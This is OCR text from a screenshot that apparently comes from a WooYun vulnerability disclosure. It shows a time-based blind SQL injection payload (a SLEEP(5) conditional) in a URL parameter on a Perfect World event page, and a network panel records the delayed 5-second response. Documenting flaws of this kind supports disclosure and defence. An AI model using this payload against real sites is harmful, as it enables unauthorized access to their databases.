 Load URL http://event21.wanmei.com/shenmo/201108/knight/artical-1.jsp?id=if(now()=sysdate() xor 1=2,SLEEP(5),0)
Split URL
Execute
Enable Post data Enable Referrer
完美世界 PERFECT WORLD 2015中俄竞技争霸赛 充值 注册 账户管理 游戏娱乐
新闻公告 用户注册 游戏下载 资料站 新手指南 官方论坛 客服中心
神魔大陆
shenmo.wanmei.com
专题首页 攻略心情 精彩视频 漫画天地 玩家美图 骑士专区 骑士团论坛
官方认证 玩家记者团®
神魔骑士团
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒 6.40 秒 7.68 秒
GET track_proxy?rf=e5pqaj9zbt&t=1&i=4536... sitemonitor.cn.miaozhen... plain — 0 KB → 0 ms
200 GET artical-1.jsp?id=if(now()=sysdate() xor 1=... event21.wanmei.com html 19.50 KB 17.15 KB → 5209 ms
200 GET hm.gif?cc=1&ck=1&cl=24-bit&ds=12... log.hm.baidu.com gif 0.04 KB 0.06 KB → 372 ms
304 GET nav.swf event51.wanmei.com x-sh... 50.60 KB 67.47 KB → 343 ms
200 GET 45365 sitemonitor.cn.miaozhen... js 0.63 KB 1.30 KB → 389 ms
304 GET h.js?ba4c2b16935bb0a270939b4f51e0d3... hm.baidu.com js 7.97 KB 20.64 KB → 324 ms
200 GET __mtx.gif?mtxud=409ee3d22485c9d9.... analytics.wanmei.com gif 0.03 KB 0.05 KB → 382 ms
200 GET __utm.gif?utmwv=5.6.5dc&utms=8&u... stats.g.doubleclick.net gif 0.03 KB 0.05 KB
www.wooyun.org
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 12 个请求, 106.94 KB, 7.85 秒 清除